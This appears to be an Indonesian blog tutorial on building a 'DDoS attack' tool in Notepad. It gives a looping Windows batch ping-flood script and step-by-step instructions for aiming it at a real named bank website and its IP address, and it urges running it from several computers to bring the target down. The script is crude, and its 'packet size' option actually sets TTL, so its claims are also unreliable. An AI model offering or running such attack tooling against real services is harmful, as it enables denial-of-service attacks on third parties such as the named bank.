LANGKAH 1:
LANGKAH 1: Copy code-code dibawah ini :
Code:
@echo off
mode 67,16
title DDOS Attack
color 0a
cls
echo.
echo DDOS With Batchfile
echo.
set /p x=Server-Target:
echo.
ping %x%
@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next
:Next
echo.
echo.
echo.
set /p m=ip Host:
echo.
set /p n=Packet Size:
echo.
:DDOS
color 0c
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS
LANGKAH 2:
Buka application notepad dan paste code-code diatas tadi.
LANGKAH 3:
Save file anda seperti dibawah :
File Name : DDoS Attack.bat
Save As Type : All File <--- PENTING
Quote: bisa disave dgn namafile bebas sesuka bro n sist..
tapi ingat , File Extensi harus berformat .Bat
Cara-cara menggunakannya :
1. Double click file anda itu.
2. Akan tertera : Server-Target:
Masukkan alamat/url website anda.pastikan tidak ada http:// di depan dan / di belakang url.
Quote:Contoh :
Sebelum = http://www.cbbank.com.mm/
Tukarkan kepada = www[.]cbbank[.]com[.]mm
*hilangkan tanda '[]'.
Setelah memasukkan url itu, tekan enter.
LANGKAH 4:
Selepas itu, website itu akan di-ping untuk mendapatkan ip address.Anda memerlukan IP Address itu.
Setelah selesai ping, akan keluar seperti ini :
Pinging http://www.cbbank.coim.mm
[122.248.112.137 with 32 bytes of data:
Reply from 122.248.112.137: bytes=32 time=30ms TTL=56
Reply from 122.248.112.137: bytes=32 time=40ms TTL=55
Reply from 122.248.112.137: bytes=32 time=24ms TTL=56
Reply from 122.248.112.137: bytes=32 time=36ms TTL=56
Ping statistics for 122.248.112.137:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 24ms, Maximum = 40ms, Average = 32ms
122.248.112.137 <----- IP address bagi http://www.cbbank.com.mm
Quote: cara sama kok untuk web yg lain
4. Selepas itu, akan terpapar di tool itu : ip Host:
Masukkan saja ip address yg anda dapat tadi.
Contoh :
ip Host:122.248.112.137
dan tekan enter.
5. Pada akhirnya akan keluar pula : Packet Size :
Letakkan letakkan semau anda sebagai POWER !
Contoh :
Packet Size : 10000000
(packet size sesuai dengan sesuka hati anda)
Dan tekan enter.
6. Akan terpapar : Attacking Server 122.248.112.137
Itu bermakna tool itu sedang menjalankan tugasnya(DDoS).
Jika ingin hasil yang maksimal , harus DDOS dengan beberapa komputer biar cepat down targetnya.
Bagi para Admin Server untuk selalu meningkatkan keamanan servernya. Salah satunya bisa menggunakan DDOS Protection, dll.
Sekian perjumpaan kita kali ini, semoga dengan adanya artikel tutorial Cara membuat ddos attack menggunakan notepad dan Cara penggunaannya lengkap dengan panduannya diatas, keamanan server anda menjadi terus meningkat. Terima kasih karena anda sudah berkunjung...:)